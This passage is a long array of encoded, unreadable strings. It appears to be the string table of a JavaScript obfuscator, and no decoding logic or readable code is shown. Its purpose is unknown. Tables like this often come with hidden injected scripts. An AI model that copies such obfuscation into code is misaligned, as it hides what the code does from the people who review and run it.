ddPCkI','gs7cNwyI','sNdcOx3dMG','bZdcJ0ib','WPaVWR9HWQ0','W6dcRSoUBCkt','wvxdV8kgxW','W5iWW7ZdI0O','pmkWESosya','hs3cU3KR','aCkuWQZcSmkk','jmkNBComyq','WRVcIb3dR8kK','W4RdQrZdISkp','WQRcKWJdJCk/','BYdcOfZcLq','BSo/xYtdQW','u8kqe0VdVq','tfBcGLZdTa','WRpcOCoXdMy','WRZcQ8kXW4hdJG','W400W5NdUeu','WRVcJexcHSoN','sbhcN8oSdq','s8k6smkXqq','BeOfvmoD','jWrxW59j','qhX1s2O','o8o8CCkwrq','c8krWRdcUCkd','WQDMvWRcKG','WQbitbhcSq','o8odBIZdUG','k0tcHLtdVW','WQSxWOraWRu','WRyhhmkeW4m','f8kaWQGGBa','WQDVW5JdQ8o1','qaFcNmoKea','cCkcWPFcKSkt','WRFcSNFcO8of','WR/cUf/cOmo2','jmkFirqN','Eafrt3e','hCkCW4S8iW','sgSey8ow','d8kdWPuRDa','rfJdMmk3Fa','yCkaW4qyiW','oWnDpSoZ','ndfSg8od','BSomW40IW4m','WPHHW4ZdKmoo','WOVcJ3lcICov','W486W5ddRLq','sflcLKBdTW','ECobW4eQW5a','WRuUdx3cRG','u8opxd/dQa','WPJcQbFcHgm','b8koW7JcIcW','fSk4W5u+W4W','d8kjW6lcLJ4','W7ddOCkCE8oK','WRhdICovWRBdQG','W6qhWPZdOSoH','iSkEc8o1oW','WRr0sWNcMq','WOiqbMNcSG','WOxcOc7cU1u','W6uLWQldJCoG','vXxdTmkuFq','WPZdKSkGWRLy','WRFcSelcHmo2','WOfWhbFcKG','hCoXxHWG','uKRcK2ZdHW','vmkggCoNoW','qwXthmoZ','iJ1xW7bZ','jmosAcBdQW','mhNcL1tdVG','WQGkWPDvWRO','WOZdJCkWWOTS','WOyQp8o2W4m','uSosW6nvqq','e8oZEXO5','A8oLsJ3dOG','W6BcVmo6Emkw','WRBcOCosWQ7cTW','bmkIWQShsa','W4tcLCoLoN4','WQnVvXtcJq','W4JcK8oYd1G','qttcTLFdQW','WRtdSmkhWOXK','eMm+jNO','WPhcVwRcJCkg','AuKPvSoL','W5xcMSoWBSkf','WRDNqHlcJa','iCkiW4hcVsm','CmkuW6GjnG','d3W4kgi','zmowWRKwW6q','Bq/cTuZdUW','gmk3wSomBq','vGtcG8o2fq','WRxdKmkTWOX4','gSkpW5qLnG','EmoyW4aYW40','B8oZtdhdQG','WQtcKConc10','W40ZW5tdQ0m','WPBcMhhcS8oA','Fmk4W6yBW40','WPCAoSoQW6q','WQz2qbhcNq','W7NdPmkyDmoU','FMVdLmkDwW','W6qqWP/cGmke','jxZcKuVdPq','oCkchmoZbq','zSkKWPxcK8oI','ySk0nKhdVG','WPZcJmksWQbL','W7ayWPBdSmo9','tCocW7fAra','lxpcNKhdPG','WPFdPmkZWRjG','sJBcTKddUa','mWHmW4rs','ncRcGMSa','W7lcUSorv8kR','jSoeW70FW5e','oCoUwGu/','FSk3mKNdRW','tZFcTeZdOW','sSoyW6rutG','a8o3z8oxyq','cXLWW6z8','WQRcNaD7WQS','b8kGWRWoW6q','WRScW57dNMG','vgTJr8o8','kKipawm','WQldMCk0WPnT','W74wWPJdSmo+','WOydWPjOWOm','WP/cRrFdUmkL','WOZcOxZcJmkd','saFcQmoega','CSkIW48XWQS','gWO/q8oA','aCocAqm+','EKyosSoq','WO7cTNVcKSkb','f8ovmc3cNa','WPtcQwNcOSoU','W7qIWQ/dOSkg','W7ldOSkoBSo/','WPZcMMpcVSog','W6hcTCoxd8kx','bCkZzCkKaG','p8kAW5ZcU0a','W7NcUSoXzmkf','WO7dVgxdMmoA','WR1PwW3cGW','lCkvfCoABW','imo2eIaC','WR/dG8k+WPPY','fSonicyy','rYxcTvxdTG','WQRdU8k7WQL/','W5GTW7/dRgi','WRPFW4ldKSoS','WQOOcNZcSG','WRJdUSkyW65+','cXOPuSok','WOJcTN3cGmkC','zCk6kLxdUG','sSoDW7Lkra','W6qKWQFdM8kU','j8o0EJeb','WPJcHfZcJmkB','WQBdSgnaWOa','W43dNSkitSoB','W5tcHCoHjxK','W6hcRmo6c2K','WOBdTSkPWQL8','s8oMW7r+wG','tSotW6ffqq','DCkZpeNdSW','B8oBW4i+W4C','ns8qz8oz','WPFdQmk0WRf8','W6ufWOldT8oT','nwVcNfldVW','bgW4mgK','W7xdR8kDBCo9','q8ktW50ulG','vbnVn8oQ','WOuRiSo0W5y','aIxcLgWR','WR/dNmkHW658','gmkcWQdcPSkt','W67dVSktCmo8','WRjJkGFcGq','WQldLSkaWQzP','D8k2W68lnG','gmk1WPWHAa','WRRdKCkVWOj8','WPpcRZJcR04','W77cJSoRl1K','WPldI8onWR7dLW','sWFcNCoMcq','WQ3cNq7dHSkG','agGTjwu','WRLcW4hdJSo1','a8oyt8kAyq','lxRcNv/dSW','FSkXnJ3dLq','rY3cS1BdPG','WQxdVwnfWO4','eCkFWQ7cUmkv','CK3cRxVdJa','mCoZsW80','W7FcQSoGDCks','t8oEW6Psua','cx0Wi2a','WRbSjWxcGa','amomhqOf','WPxdS8kPWQH8','WOZcKepcRSky','o2mlvCo7','W6RdMqFdVSky','WRJdQN5aWOe','WRhdTSktWRnH','WRW+iSoMW4O','FSk1DhnVW653WQpdKg/dKae','WOlcGGJcQMy','WP3dOmk8WQLM','WPFcUhVcJCkd','z8k5k1NdMW','mCohydeb','ymo5W5e5dq','WR46WOXWWO4','mrHxjCow','W5hcLCoUFmkr','fhrskga','WP0jaSoxW7y','hSobytOz','W50YWRldNW','WRmdWOvEWRG','d8kMW5GhgG','WOhcT37cGSke','ECotW5uPW4y','C8oMsYldJa','WPjPW4JdQ8ku','e8kbWPiZzW','kCkuoCo+eW','W50RW4VdOee','nmoyzSkPtq','r8kKW6G5nq','eSkOWRqLFq','W6BcUmo1DSkl','W6RdHb7dSmkN','WQjkWRxdICkb','FSk7W7qBdq','tmoyySoSwq','cmkjWPaUBa','hCkWW4q7W4e','WQS8bMVcOG','BmoqAXZdJG','a8kfW4i+oa','WOnGetpcMq','WO07oSoUW5S','bSkjW7ZcNcK','r8odW6Djqa','xMWwDSon','WPtcVf/cJCkz','eCowDqVdRG','hI/cLx8/','WQldPeqTWOG','xh8jymop','WRbNorRcGq','WOy8oSoTW5y','WOZdGmomWRVdNG','ccZcM204','kmocDcJdTq','zWNcRfBcLq','etWexmoP','a8oDdqef','WOxdLqlcISkM','WQy3aNxcQa','fHHSW5TD','a8oszSkQCG','W7BdRSkaySo/','nSkue8o8ga','fCkMW7aeW6C','WOJcNhBcQmoe','w8o5xd3dMq','W5KJWRBdMSoh','W7G1WQFdHCk2','xMWtDmof','wmo7EYtdIq','WOlcIMtcVmom','qeRcGexdUa','xSkDW44ooa','gZxcJhy+','kSkyW7eaW4G','WO/dH8kmWQDI','WOyKjSo0W5K','xN3dVCkCrG','gsfrcSoq','bc3cJ2aW','WPG5pCoPW4K','W7lcLmoDBmkc','ySk/oLldRG','W7xcR8oZECku','c8kEWPbszW','fSo7W64Veq','W7qpW6NdI3W','fSomdGOx','D8kZo1xdTW','rSoXWOSXEG','f8kSW4GNW4K','e8kDWPGGFW','WRRdVCozWPRdVa','hg4PmxS','ruLbAhm','aNyVxSoC','c8kjWOG6za','WOBdJt/cO1G','r8o5W6Owja','WQNdG8kkWQXk','x2eCD8oB','m8kyW6yeW4O','W6ddUSkhF8oH','WR9OvqVcMq','g8kSW54RW40','WPlcOCkUWQJdNG','jdXCW7nC','i8k3FConFa','kCowDcVdVq','fqGSuSov','j8oxiIOX','jmolxJ4o','fmkGW4C7W4e','tN0EASoh','WPZcMZVdImkU','WQ7cIGlcGxu','gmk+W5eoW4i','vmksW5CrmG','WRpcMMdcMmox','i24ucuq','yxtdJSkqFG','tqddOCo4aG','WRXlCNhcTW','WOdcUttcO0a','hCkuWQNcR8kb','nxzlumoZ','gsidxmo9','WO3dICowWQ7dNa','bmkUWPtcRmks','WR7cI1pcUCoh','y8kSoL3dTa','e8kgWP45Aq','o8o9hJmO','wCktW4uCmq','WRaKkNpcIW','WRGNf8oYW7m','W5JcI8ocieq','W7RcSdZcPcm','zcZcLmoMna','mh/cGvhdPq','nYirvCo8','b8ordqar','W6/cSZFcU0O','WRjpW4VdH8o+','WQCHWRK/W4W','t3uRxmkql8orWOhdRmoqzCkn','W5euWOBdQSka','W4JdJmkQtSoN','WPlcL8ogcgm','tslcTfFdQa','gmoRkNXZ','sSoUFsddVG','WR0EWOzdWQy','vvdcNvNdTq','f8kCW5OThq','yCoDWQnDWRZdV8oSWRZcJmo6WQDj','qgfSqN8','W6G1WQxdMmk2','p8k+CmojEG','a8k1WO7cL8k3','WRBcSKlcNSoT','o8kVEmoDFq','kmons8kTyq','WPdcNNxcGmk6','l8kQWOmUEG','wSkqW50Dka','yCovW5zrtW','WOpcIMhcV8or','fN4Wn2C','WR9OrH3cMW','nZ8YymoC','W6RdIslcN8og','FCk+ewhdVa','WRhcHSogfeq','WQhcV0pcV8kB','WOxcOIdcSLu','eGaXuCol','W6xdOCk0W4Hb','sCkuWRX0aq','WRqhWPziWQS','WQNdVxLCWO0','W68oWRddLmkr','t8oWW7zfsW','W7i5WQddNCk5','W7eDWPtdQ8oY','hCoPqJ4o','WPelj8oqW70','W7lcG8kQxSox','eSkcWRGSxq','hGqMwCog','emkqWR7cR8kl','bf4ybu4','vaddOSo8yW','AmkUmLtdSa','WQFcRrVdJSk+','WPZcN2xcQCom','WRuTWQDLWO4','W6hcRCoYF8kD','egi6m2K','WQldSe9gWQy','W5NdHCkwv8kS','W4VdPmkztSoB','n8odCCkOrG','nSoPwrWR','d8keW5CSjq','W4NcOCo5bx4','W4tcL8oHlxm','WO7dPSkVWRj7','wSo2W4auW4i','W60pWQddJ8ol','yCkQkvNdSW','jmoYtgy/','pmkQjaao','WRJdIhP7WO4','WOZdNSolWR7dMW','WRZcNSo6cwO','WOhcVsRdL8kD','WQKHa2tcUa','DSoAtINdQW','n8oHqGGS','WROAjCoRW7S','vL7cM1NdUG','W68/WQNdLmkZ','emkpW4CTmq','WQ9VmGJcNq','dCkqWQJcU8kp','iCo4CIVdKa','vXZcGSoMcq','WRLZkqxcHW','aCkaWR3cSSka','W7BcUmo5CCkj','W7hdRGtdRmkI','vxldRSkfsG','m8kSz8opzq','v8oDW5z8ta','gCkNtCotva','lsnYqCoM','Fmo8tcFdVW','W6xdUSoqWOTL','W7JdIt3dQSkk','WOvyoHJdUG','WQ3cPHVcGfu','WQZdOMDCWOS','FmkhW543wq','fSkPW5u8W4G','WRKBjSoTW5i','qmk4lYJcMa','iSkZW4lcUW','W5JcL8oRk3a','WOFdRSkWWQT4','WRdcMSoodvK','WQ7dON1dWO0','W6JdVCkoACoM','W7HyW5BdUt4','mSk6W6yhaq','hSkIW548W4O','WRddHSkKWPj9','pCk0Cmo0zG','WQvmW5RdQSoH','n8odtSkXua','mbDxpCoT','hbSMv8oA','WPhdNSoyWR7dMW','bmopbsiV','WRKjWP5iWQO','WQdcLaVdMmkf','WPmOW63dQCoG','fNW5mg4','WP86i8o3W50','r2jXt3m','cSoPWQRcK8kC','tY/cUCoLDq','W7ldPCkaASo2','WRacWP5qWRC','WPhdTSk8WR9U','cf8QwWy','WQ3dQ2HEWPy','WOeVn8o3W4m','WRxdO8omWRFdQW','e8kyfSoYfW','jWrnW4TD','WORdPCkAWRn4','WQjNoalcHW','WPBcL2dcUSoA','W5/dUSkhWRj4','W5pdUCkOvmoJ','lmkFn8oNda','gCkEnmoWnW','E00QDSoY','WO3dGSofWR7dLq','WR3cUulcQ8o2','DSoHstNdVa','nCoHtbi7','e8kjW5pcJJK','WPJcTYJcVL8','sL3cJexdVW','WPtcQwxcJCk1','EmoWsZldQW','dCkPWPi5aW','W6BdMbNdO8kS','BCoHxctdPq','WPG+jSoOW4K','WPldPCk0WRvQ','WQDXjqdcNq','aJdcNx0/','g8k3sCozrW','W5JcUSolwCkL','WQhcJmoth0i','WO/cKq7cGLO','WQtcOmkKDey','kgyzfhS','WP7cKhBcUCot','W7mKWRddJmk6','W5FdSZldH8k6','e8ksW6lcLdO','sCkCW481oW','BCogW6DgxG','iCoKWRDRkcRcPCkkWO8F','tSoAW74XzW','q38mFSoA','W6OsWQldM8kX','j8kgW5hcQXO','wN3dRSkhia','WR7cUa3dJSkR','shxdSmkCwa','W4BcG8oOjxO','vvVcGK3dUa','cmk9W50PW5i','v0ZcLuBdRa','WPCkghNcHG','WPxdUSoydwa','eCkxWOORyq','WOdcH2RcSSov','WQtdK8k6WPT5','W4VcJ8oQihi','WPLUfqRcHG','W7mWWRJdGmkS','WQVdH8kIWO1P','W6KEWRldVSk7','aSknWQlcSmkB','WPpdSSkMWPzf','WPpdJ8ksWPvD','WRXAib7cQq','WPvQhapcKa','xfVcH1RdPG','D8oKsdRdRW','WPpcRspcRuy','WPbnWQddKmoU','WQrMpaxcMW','na9gk8ob','b8keW7FcMsy','fIdcNvWt','wSodW4bTzW','jXPpW5fq','W7pdHmkdxCo3','lqfDW4fp','E8kZoKtdVG','WPBdUSk8WRb5','W7/cVmoPCCku','m2VcGhxdQa','WRBcLuRcM8kI','WRLtW5NdHCo/','oSobyZZdQW','uaFcTf3dQa','D0dcMxVdJq','A8oDW4a1W5u','W50YW5NdUL4','v8ohW6nvwq','AfVcLu3dTW','mCkqWPefFW','EahcHKhdOq','cCkIfSoEia','WQ3dQ8k0WQX+','WQT8vGFcLG','W73dRSkoDCoW','WORcThJcM8kr','hIpcLga9','W6uHWR7dISk6','WPBdUSkKWQDI','WPRdRSkTWPvg','WPdcIXpcVN0','iCk3BmozEW','W7aFWP7dO8o+','yCkuW4mFoG','ESk5W6m/gG','W6JdUCkgC8oI','cSkFWO0NFa','j8oLxrWK','W7xcKSo3w8k2','pb5DW4jl','WRHTvaRcJq','cmojdsS5','A8kLnuVdRa','W5dcJCkwv8kh','WR0dWOflWQ4','dCofaXCq','kCkqW4ONwG','WRFcMSoxee0','xtZcQ1tdVa','emkRW5tcVt8','jZToW5vo','m8oQsX8Q','a8kSW5u0W50','WQNcG8oCc0G','W6KWWR7dN8kS','WQmnWPDrWRa','WRxcRt7cMuq','lqfEiSoO','xSomySkOCq','WPlcRCoglNO','eCk4W7JcJX0','kfW6c1S','WRLjW5FdLmoR','umo5CrldOa','BmoAW6LEEW','WRBcMGxdMmk4','h8kClCowoa','W7pdKmoSv8kO','sxqnDSoD','s8o2W7PbWQS','xxFdMSkXqq','iarEW5bm','WRvSra3cLG','nxzluCoi','pM7cG17dSa','W6pdU8kdc14','jxJcL1pdQG','j8k5W743W5W','p8o+BbGc','WQC1hhRcQa','fH8gtmo7','WR7cV2hdO8k0','wGVcT8oooq','W7i2W4BdMmk5','W7eIWRNdL8k7','W4xcKSo1oha','WRz/va3cHa','WPvMhbRcPq','qI/cSKxdRa','x3P1sMq','WQlcJclcSwa','WPldVCk4WRHh','WPxcSIdcOKy','h8kuWQZcQCk0','WQGAWRThWRO','WP3dUmk5WRnG','W7BcT8oUzmk2','s2CkFSor','W6uKWR7dNSoP','WRBcUG3cUNW','emkqWO09Aq','W7a9WQVdImkK','lXqsrCoV','xepcLv3dQa','WQtdQKvdWOW','v8ofW7ztsq','WOW+m8o2W5y','WPtcUtJcPKy','WOpcPcdcSLu','gmkFWP/cSCkR','wCocAtpdRa','W5mOW53dOvq','EeWEtCo/','WPBdJCkTWPDM','bCkzW7tcNYa','WPrBvIZcRa','W6WHWOhdV8oV','wmkcW4Gwlq','s8oVAYddPW','kMmPESow','pKdcUhldMq','W4iGWPRdV8oB','n8obDdldSW','vvdcHKhdRa','o8kgW78zW7O','W7GhWOpdRCoN','WOlcPYVcUf8','bCktWQ4ZFG','sKZcKeBdQW','rSomW7juua','WPhcL2dcSSoB','WRmWcgZcUa','W4ifW7NcHhm','dmkFWRJcPmko','pmoys8oWqq','WQVdRwfrWOi','WOJcSsdcOuO','sH3cV8oGcW','WPGQp8oSW4e','imodASkUuG','WQRdVNLfWOO','W7tdR8kmDmo4','lCoDBdpdRa','W546W4BdGSkZ','ch8Xlwe','ts/cP0ZdPW','wbVcK8oRhq','W6CeW43cKt4','n2dcGuFdVq','W6pcQ3ZcHmod','kSkqWQ4Rpa','hmoNzCkkBq','WPZcINxcU8oa','yCoQbsiF','l8kHzSoAEq','WRTeW6pdLCoS','W63dR8khy8o7','W7BcV8o8zmkf','WOpcMGBdQCkz','dHOUuSol','gmk6W5C9W4i','W7ldIG3dICke','WRbtW4FdGCoT','AcldUK7dTa','W73cQSoxECkw','pCoCAmkYsG','WP5BCIVcKa','pWFcJLZdJW','y8onW5aRW5u','hCkgWPCQza','rgpdR8kCxW','WReXe2NcOq','i8oRxY4c','bmkpWOK6za','W58MW4VdOL0','W5aEWRJdV8kv','W5NcKbTkW6S','WRG6m8keWR4','A8ogxstdRW','W7RdNCklsSo4','rSovW7Lqxq','n8ogzmkSra','WRzuW5FdK8oQ','FCk4lLRdUG','uCo+DuJcGW','kSomBmkCCa','WRmaWPjqWRS','rh94xgO','W4BcKColr8kW','bmk7B8o2xW','rwP7vgu','WR7cGX/dKmkM','pCkPWRVcMSks','WPrAoHVdUG','WPdcQdNcPLO','B8odW4jRqG','emopBqddUG','cCkEW4q2pW','qN5Pqwy','uJZcJeFdVq','W5BcPCozu2C','WRDsW4FdJmo3','xmkyW5Cmkq','sL/cLuldSa','WPFcHfVcVSku','WR1GusVcLq','mCkvbSo8qW','hdVcJgiL','i8o9wXe0','rxRdJ8kazW','bCoetY/dRq','WQvWobtcJq','mCkYW59dW48','WRi1a27cOG','WOBcOIJcRK8','W5VdOrpdP8kA','A8o3W7yzW5e','lSoQeX4Z','y8o5W50KjG','WRWTWO1cWO0','fmkDW7RcKea','B8oYW5vEFa','jX5tW4zm','W7m5WRBdSSoE','W480WOtdPmkJ','a8oGvbRdKq','WOFcRdVcPfW','WRP0sbNcGq','WRZdGmowWRVdUa','iSkEomoJhW','lcRcTComcG','WQn5saVcMa','W5JcJmo4mxi','q1FcN0ZdPW','WPCInSoSW4q','b8ovB8k9sG','WRCjdLlcJW','W5/cM8kwwSkH','AmoHxcNdQG','hmohdSkAuq','bCkZW5S8W58','hge2jMK','WOvJW6RdQ8oU','WRPLW6hdNmoc','h8kfW4uIiW','pmkekmoLeW','WRSHWRK/WQS','kCokzHBdKq','emoMEYldGG','cSkgW4i0pa','oq1glSoW','a8ktW5OJnq','vmofW6zCxW','j8orCZ7dSa','hSkRW5a9W5e','uLFcT0hdUG','WRBcIbJdGSk7','WPFcRspcR1G','WQJcKGRdPCkI','W70AWOpdQSo8','CmoxW7v+yW','WQeaWRfEWQG','W63cQSoVF8km','lSkdySooxW','qCkEW58yka','cSkMW5DdW4y','mCobzZFdPq','dCkSsCoRBG','ce5smuS','pSkei8oKeq','rmkCW4umlq','WOtcPJ3cP0S','o8odAtpdQW','WPDsW5JdV8on','WRpcGSoAgue','WPW5nCo3W5O','g8oeCq3dMG','WQtcGatdG8kL','yf7dRCo8wq','qSkhW4Gdkq','WR/dPGNcMSot','DLlcLMddMW','WPNcKsZcNMm','cwmlr8o7','W5aYW5pdN8k8','W5RcO8oGkN8','oCkMEConFa','WRKId2JcVG','gtpcKN41','WPJcV27cKmkp','W7JdRd3dOmkj','k8kzmmoNaa','WP5GWOXWWPq','p8orWRW/W4y','WPG4nSoQW4q','bhORj1O','W4eUW5ldQ0u','lmoLcsaY','tNisyCof','sCkYW7mYdG','WP/dLCooWRxdJW','mHzik8o6','WO7dICocWQJdLq','WRTEz03cUa','sg3dJ8k/EG','WQZcM0hcVIm','u8kioh/dSa','xtpcTeldQa','W7FdJr/dO8k8','WP3cONxcJCkg','tfxcKL7dTG','F8oGsYNdOq','vhlcNmkpnG','W7uuWOZdL8kK','W6WOWRVdImkU','mCkgomoHbq','W6C6WQ/dImkN','W40UW4JdOLu','W44CWRldISkJ','fSo4zXZdSG','W4u6WPZdVSoP','WQGklv3cRG','fmkdWPiOBa','aaHuW7D3','ACoTW6u1W6O','ndK9v8oC','gSoucHqy','BCoVDZddPa','rwpdRCkvra','kardW4Hd','sLxcMLBdUa','WRhdQSktWRj6','W5tdJmknxSo6','W4RcISoPp2K','cmoifbuo','rbRcUCotpG','W68uW73dVSo4','dSkfWOWNAa','mSkeqCkzaW','AeKVymoz','bSoPW48sW6W','WOFdTfTZW6S','W7FcQSo6y8km','W6lcQSoHyCkd','lchcTCouka','WOhdKmojWR7dIG','WQhcSKtcICoN','WQjEbgZcRa','WR3dN8k9WPjY','wNuEDSof','WPpcPZZcRKC','W7SKW4BdM8kT','bmkgWPCVFG','DCk5W4qwcq','whP0xMe','Dmk2jepdRG','gIeXE8oA','W7yeWPZdR8k1','sW3cUwRdIq','a8kQjcGW','WQCRc3JcRG','dGeWtCoD','zSovW48JW5a','W5i/WQNdOmop','WRH0stJcGq','zmkimxhdLW','oSo3jdu4','WRddT39XWOi','WPdcJNlcO8oy','FNXnsuu','B8ojW5a4W4S','WRRdNCk3WPPN','xmoVEZue','W5ZcM8o1ESkO','wSosW6nCsq','WOtcN2xcUmoa','pSkpW7WkW78','gCknW6iVDq','kmksWOegqW','WOXghmoNW7W','CSodW5u0W58','W5tcImo7lge','mSkJE8omBW','o8k+CHZdVq','c0ije0K','WO8ud1xcMq','W7yaW7/dMcS','WOG3j3JcIW','e8oDAGO5','qhvNuwu','W7yMW4ZdHx0','i8kBp8oVgG','W5ifWRhdUCkr','WPVcSbZdHmor','WQNcLW3dHSkP','WO7dQmkWWRr/','WQpcIahdHSkQ','zSkKWRNcKCk0','cSkiWP8GEq','WPeekN3cNG','W7VdQCkrEmo6','khpcKKRdPG','hY7cLMW/','wWFcVCoQfa','bSkdEmo6FW','lCkinmoVnW','WRldPgXeWOG','WOZdLSkBWPrN','wchcQfldQa','pfRdOCktrW','dmofzsFdMG','cSormsir','l8kEo8oMbq','oCk+rCkKaG','W7RdJrtcJKe','gCkUWQ0qBG','AmoWqdNdVq','eCohAI9w','WRRdL8kVWPLO','fCoBrmkusq','WP/cP2VcLCkr','WP1QW4hdQmow','rmkdW5aFla','W6xcRmoDr8kI','WQznW4tdKmo9','WQzgnXNcPq','W543W5pdMea','W5FdOmkNtSog','AMaQxmo6','gSkdWP8LAa','rfu1x8oq','hdtcJxq3','WPldGSovWQZdLG','w3zYv3K','WQ5HnqBcJW','dSoraXyL','l8oaFa/dKW','W7ZdLHhdVCk7','j8oEAYJdTa','e8k8hSosla','oSkWW7jDmq','WRlcHSoncfO','pfJdLmktyW','W5ahWORdJ8o8','yvJdQCkisa','gq5qb8ol','WRtcJcdcVf8','hSonjGeZ','WRnVrq/cMq','W5eHW4/dSeO','j37cM0xdSW','W7ddRmkkWQHW','WRbXpqBcKq','WRmYaLVcMa','WRldGCkGWPbO','t0zpA2G','whzdwv4','W7WaW7VdJx8','WQlcIXVcMu4','WOJcOJhcSue','WQpdS3nCWPa','pCkoW7CSW78','omoEyJBdPW','WQyjdfhcHa','DI4Mr8oD','u35Jsxm','f8oRaHCp','p8kSzCowyq','WOionSoCWR4','v8kpjd3dLq','WRVcMbZdGCk5','WRjNlYZcUW','wgZdTCklsa','WRn8nZpcGq','xWJcKfldNG','dCoPWPiWFG','WORcIJdcJe4','zZVdOCkpdG','WP7cKM3cICkZ','W6tdMGFdOSkL','DmoBtH/dIa','WOhcQxxcG8kW','m8kKW4y','p8knW7pcNdq','W6lcGSo1o1i','eXy0tLG','nCkVymovAW','hCogaHuE','qCkFdhRdHG','DbRcI8oiea','WQvLrrZcKa','WQvTirRcKG','lGzsW5vD','WR9FW4hdJ8o2','WQ5OmbRcMG','aCklWRxcP8kD','gmkAW6dcNsq','C8kZp0ldRG','W6tcG8o4dmkm','WPhdM8oqWR7dGa','pqdcV08E','uCorW7fpqG','ECkvnhtdTq','bxG1l3O','oSotzGC6','WQnHwrVcMa','aGKTuCoh','mWDpn8oT','kCkWW6uJoW','rNtdUCkCqq','gmk5W5a3W4G','WRvSwrJcMq','pSkIyCoDEq','sSkgW5ayna','WR7dQNbFWPC','WORcOgZcKSkm','vgldQSkixa','WRBcIGldJmk5','teVcLKddRW','sMCiA8oF','FmkvW6q5kW','WRVdR25qWO4','fSo4AI7dMG','arKKuSoC','omo8vX4+','W7ldLH7dSmk5','lWXphmoQ','uCkFgwRdMG','uCkstZZdTq','W6WYWPVdOSkx','kCoDD8kVuq','wCkrW4yzma','pImMwmo1','W5FdRHVdSCkR','WOpcKKtcRCoQ','ogbbvf8','whZdTCkkvG','cCoZeWe1','W5VcQSoBBCkN','wrqmDNK','WPhcRLlcHmoR','W7BdMbBdSSk4','jSkaW6VcIr0','hSozdSkZyq','WOJcUwpcJmkr','lCoWW7j2sq','WQFdOCk5WRPP','a8ksW6hcJcy','s3iqASoo','WOBcJ2RcOmoo','WOj2W6ldR8oB','WQu8hMtcVW','WPJcQIlcOuO','bmklWOWIAq','W6RdOmkrC8oM','vCk4W5mydW','iCoAA8kVqa','WP4Kmmo6W5W','l8kGEmoDAW','WPiravhcMa','sgRdRCkEvW','WPBcJfpcI8oU','CSobW7KZW5u','dcigF8oQ','eZhcJwi2','hmkPn2FdVa','eW7cJgy5','emokCbRdJG','WRnQhbFcHW','WRRdNmo0WR7dTq','t8o6W6b+Ba','WPhdR8kZWQL8','vh5Yvwi','zSkKWPxcQCkR','WOWXkCoRW5y','WPG5jCoOW5C','i8k0fCoUjG','c8orDrZdNG','AYBcTa','iXDqoCo4','xhTgwNW','WPana8oVW5S','WQixCMFdHa','EmkhBZJdTa','ESkZW5uukG','WOpcRmoRhLy','WOJcRJtcUv8','WRNcKxtcRSko','xmkAW5ivlG','uINcQfddOa','WPNcUZBcRvK','W7RdT8kyE8o5','yCoIW5LzjG','n8kEWQLdW4K','W5mWW5JdP0u','WQVdKmk4WPX7','lmk5W4Ckoa','amklW7BcMdK','WPFcRttcSKi','emkJW5S3W4y','WPZdTZZdMSk6','hIpcJgGI','W40SW4/dPLe','oCosAmkXrW','mWPCpSo3','F8oXqcddVq','g8kvWQZcSmkE','W6ddRmkcC8oU','fmkYW5W7W5i','WRFdJmkAWOnr','WQbGirJcJW','jglcLgxdMq','WOhdK8ooWQhdJG','l8kbm8oGaW','W6ldRSknvSoh','W5hcJmkdF8kh','x8k4W50qaq','WQlcNW3dJmk/','aSoeW5WoW4a','FmkWoupdRW','AmkXcNFdTq','WORcOM3cImkE','W7FcON3cQCkh','WRddKNTdWQq','wCk6W48lwq','yeGiaSoh','fCkOW5q/W4W','xSkhW5ymma','sSooW4a5W6a','WORcHrNcQcm','WRdcLCoxgfO','zSojW4u5W48','D8oeCtdcGW','W601WRNdMCkM','jSkyW7ShW4u','WPddL8odWQ3dGq','tmoaW7Plwq','D1FcHeddMW','W48MW5FdO0a','nSkXW6uNaa','hmk8oCo7pW','C8o9i13dPq','WR15srpcJa','d8kuWP/cJmo3','he/cK007','WPPbzZ7cOq','r2L7tNG','WOZcVx7cImkv','W5VcHSoIjMm','WOr+jWdcHW','WQNcMH3dJmkM','WRpdUSoXgua','kSkbfmo4ba','gCo8pSoYdq','oCo7zSkSBW','WRWgx8o4W4C','lHrznSoJ','aSobzSkCta','WOZdImocWQxdKa','WQj3sHVcKq','WQz6pWFcHW','bmkpW7VcJbO','mmo7W6mPgW','nCkAWQ4YiW','WQddS8kTWOj6','WQTGrXBcJa','yr/dTmoZoa','m8kmWOSktG','ECokW480W5m','WQehkmoRW7y','WPRdJSoHWOtdNW','aCo4DdldNG','W6BdMrRdTmk5','WPtcK1uL','W7a0WRRdNmkG','WQhdJmkJWPn+','xwldQ8kzxG','a8ksW4CZoq','WPZcNNtcHSoT','ix8jwSo2','hc7cLwq+','W6xcT8ozCSkQ','WP5uW7ZdO8o3','i8ozySkGtW','dCoZFbZdMG','W6xcPSoTBSki','hMVcKwpdSG','WP7dTComWQ3dKq','y3aZE8oJ','WQNdImoyWQVdVa','WQCBWPXmWQS','h8owdGKV','aZf8qCob','AmoKxJFdQa','rNldTSkqxW','W7VcUmo+BCki','AZBcI2xdGW','CeXQnvm','W4qcWPZdG8kv','W6acWOhdSmoY','kxtcLCkIFa','rXVdTmoXaq','W5ZcKConr8kW','WOFcO8oOe0S','q2CdD8oB','eSo8W7CoAa','W6ycWPRdSCoP','zSkTm1ZdPW','qYhcTLpdQG','n8k0W60jwG','nw7cMuJdSa','W60pWPhdTSo8','eCkOW4hcQSo3','p8oZwGS6','oSonEmorEa','WRxcKhJcK8kg','oYiGECkL','c05skKS','p3/cK1/dKq','WOZcKa7cIK8','dSoiDJ3dUW','W4/cMSoJihW','tcdcU1hdOa','W7azWPZdRmoH','WRSVp8olW4O','a8kJCCohaG','WQddLmk4WOX/','mCo2rXm4','gmk4ASoxyq','BhFcHMFdQW','W5qEWOBdImkv','bI/cRe0A','W6FcSSo3lMa','cGaGrSow','fCowcIqO','W43dJHFdJmkX','kM/cN07dSG','j8k4wSorAG','vxuEBCoe','W7SVW67dS1i','pqTwlSoH','WRFcTMNdTmkg','fhO1ngq','WQlcLCoDd04','W7xdKmoXDCkv','WQe4k8oQW4m','W5FcMSoKjNy','WPxcPI3cSKG','WRddPMTeWPu','vM3dVCkFqW','WQRcIwz1WOO','ogdcHvZdPG','WOZcUGRdPCkF','o8oNt8kmBa','dmkNW53cLaa','cCobjcGq','W7a6WQ3dJmk9','gmkiWPmZDq','bColaG8A','rsJcOvxdNq','ugH4wMa','aCo1tJ4N','WRxdRSoPp2a','WQylWPTpWRC','WOCQkmo8W4e','WQGuWPDrWRS','cXKUrSoy','WQVdPgfpWPu','WOldMCocWQddIq','a8oavmkCqW','wmoxW6HCwa','gmkUW4uNW5K','imo3qHKP','WRRdG8k3WOz6','rx93tvq','W7VdVSkay8